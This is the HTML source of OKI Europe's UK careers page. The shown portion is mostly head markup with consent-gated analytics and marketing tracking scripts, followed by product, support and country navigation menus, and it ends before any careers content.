

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/uk/printing/about-us/corporate-information/career/index.html
body_size: 11609
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="description"
    content="Corporate information of Oki Electric Industry Co., Ltd - OKI, OKI Data LED and multifunction printers are durable, high quality and offer affordable TCO. Most suitable for small offices &amp; production printing vendor." />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Careers at OKI | Corporate Information | About OKI EUROPE (UK &amp; Ireland) | OKI Europe Ltd | Printers and Solutions" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/uk/printing/about-us/corporate-information/career/index.html" />
<meta property="og:image" content="https://www.oki.com/uk/printing/img/ogp_image.gif" />
<meta name="referrer" content="no-referrer-when-downgrade"/>
<title>Careers at OKI | Corporate Information | About OKI EUROPE (UK &amp; Ireland) | OKI Europe Ltd | Printers and Solutions</title>

<link href="/uk/printing/css/bootstrap.min.css?20250623020919" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/default.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_layout.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_header.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_footer.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_left_navi.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_right_navi.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_top.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_global.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_products.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_case_studies.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_services_and_solutions.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_support.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_products_awards.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_products_connectivity_jp.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_products_specification.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_products_top.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_content.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/jquery.bxslider.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/stacktable.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_oss.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_sitemap_html.css?20250623020919"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_contents_list.css?20250623020919"
	media="screen,print">

<link rel="shortcut icon" href="/uk/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/uk/printing/js/jquery-1.11.3.min.js?20230530051852"></script>
<script src="/uk/printing/js/OneTrust.js?20230530051852"></script>
<script src="/uk/printing/js/bootstrap.min.js?20230530051852"></script>
<script src="/uk/printing/js/jquery.bxslider.min.js?20230530051852"></script>
<script src="/uk/printing/js/stacktable.js?20230530051852"></script>
<script src="/uk/printing/js/common.js?20230530051852"></script>
<script src="/uk/printing/js/index.js?20230530051852"></script>
<script src="/uk/printing/js/action_bxslider.js?20230530051852"></script>
<script src="/uk/printing/js/action_stacktable.js?20230530051852"></script>
<script src="/uk/printing/js/support.js?20230530051852"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">


  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code


if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot


// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');


if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
        fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}

</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>

<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/uk/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/uk/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/uk/printing/images/logo_oki_l_tcm67-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/uk/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/uk/printing/images/logo_oki_s_tcm67-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/uk/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/uk/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="search.." name="q">
							</form>
							<a class="closeSearch"><img
								src="/uk/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigation</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>United Kingdom</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigation</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/uk/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/uk/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="search.." name="q">
								</form>
								<a class="closeSearch"><img
									src="/uk/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/uk/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/uk/printing/where-to-buy/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a><img
										src="/uk/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										United Kingdom</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUCTS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/uk/printing/products/index.html">PRODUCTS</a>
										</h2>
										<div class="col-sm-4">
											<h3>PRINTERS &amp; MFPs</h3>
											<p>
												<a href="/uk/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/mono/index.html">Mono Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/lineprinters/index.html">Line Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/label/index.html">Label Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/signage-printers/index.html">Signage Printers</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMABLES</h3>
											<p>
												<a href="/uk/printing/support/consumables-and-accessories/index.html">Consumables, Accessories</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-recycling/index.html">Consumables Recycling</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/uk/printing/products/all-products/index.html">All Printers</a>
											</p>
											<p>
												<a href="/uk/printing/promotions/index.html">Promotions</a>
											</p>
											<p>
												<a href="/uk/printing/case-studies/index.html">Case Studies</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICES &amp; SOLUTIONS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/uk/printing/industry-applications/index.html">SERVICES &amp; SOLUTIONS</a>
										</h2>
										<div class="col-sm-4">
											<h3>BY APPLICATION</h3>
											<p>
												<a href="https://www.oki.com/uk/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/uk/printing/label-printer/">Labels</a>
											</p>
											<p>
												<a href="https://www.oki.com/uk/printing/transfer-printer/">Transfer Printing</a>
											</p>
											<p>
												<a href="/uk/printing/LPP/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
											</p>
											<p>
												<a href="https://www.oki.com/uk/printing/pouch-printer/">Pouch Printer</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/uk/printing/multifunction-printer/index.html">Print - Copy - Scan - Fax</a>
											</p>
											<p>
												<a href="/uk/printing/a4-colour-printer/">A4 Colour Printer</a>
											</p>
											<p>
												<a href="/uk/printing/auto/car-number-plate/index.html">Automotive &amp; Number Plates</a>
											</p>
											<p>
												<a href="/uk/printing/print-service-providers-diversification/index.html">Personalisation</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>BY INDUSTRY</h3>
											<p>
												<a href="/uk/printing/plavi-label-press-printer/index.html">Label Press Printer</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/uk/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
											</p>
											<p>
												<a href="/uk/printing/lpp/university/index.html">Education</a>
											</p>
											<p>
												<a href="/uk/printing/horeca/index.html">HoReCa &amp; Events</a>
											</p>
											<p>
												<a href="/uk/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
											</p>
											<p>
												<a href="/uk/printing/garden/index.html">Horticulture</a>
											</p>
											<p>
												<a href="/uk/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
											</p>
											<p>
												<a href="https://www.oki.com/uk/printing/printing-kiosk/">Printing Kiosk</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/uk/printing/case-studies/index.html">Customer Success Stories</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/uk/printing/premium-printing/index.html">Premium Printing</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/uk/printing/services-and-solutions/smart-solutions/index.html">Utilities</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPPORT</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/uk/printing/support/index.html">SUPPORT</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMABLES</h3>
											<p>
												<a href="/uk/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-recycling/index.html">Consumables Recycling</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOADS</h3>
											<p>
												<a href="/uk/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
											</p>
											<p>
												<a href="/uk/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/uk/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
											</p>
											<p>
												<a href="/uk/printing/support/user-manual/index.html">User Manual</a>
											</p>
											<p>
												<a href="/uk/printing/support/uk-psti-compliance/index.html">UK PSTI Compliance</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/uk/printing/support/faq/index.html">FAQ</a>
											</p>
											<p>
												<a href="/uk/printing/support/oki-warranty/index.html">Warranty</a>
											</p>
											<p>
												<a href="/uk/printing/support/spare-parts/index.html">Spare Parts</a>
											</p>
											<p>
												<a href="/uk/printing/support/spare-parts/maintenance-contracts/index.html">Maintenance Contracts &amp; Repairs</a>
											</p>
											<p>
												<a href="/uk/printing/support/os-compatibility/index.html">OS Compatibility</a>
											</p>
											<p>
												<a href="/uk/printing/support/contact-support/form/index.html">Contact Support</a>
											</p>
											<p>
												<a href="/uk/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/uk/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>ABOUT US</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/uk/printing/about-us/index.html">ABOUT US</a>
										</h2>
										<div class="col-sm-4">
											<h3>Corporate Information</h3>
											<p>
												<a href="/uk/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe at a Glance</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
											</p>
											<p>
												<a href="/uk/printing/case-studies/index.html">Our Customers</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate &amp; Social Responsibility</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/career/index.html">Join the OKI Team</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/uk">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/index.html">more</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Our Brand</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>News Room</h3>
											<p>
												<a href="/uk/printing/about-us/news-room/press-releases/2021/index.html">Press Release</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/events-and-tradeshows/index.html">Trade Shows &amp; Events</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/awards-and-reviews/index.html">Awards</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group President&#39;s Message</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/join-our-mailing-list/index.html">Join OKI Mailing List</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/image-library/index.html">OKI Media Image Library</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/uk/printing/products/index.html">PRODUCTS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/uk/printing/industry-applications/index.html">SERVICES &amp; SOLUTIONS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/uk/printing/support/index.html">SUPPORT</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/uk/printing/about-us/index.html">ABOUT US</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigation</span>
							<ul class="nav navbar-nav">
								<li><a href="/uk/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/uk/printing/where-to-buy/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a>United Kingdom</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELECT A COUNTRY</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Go to a each country&#39;s top page</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
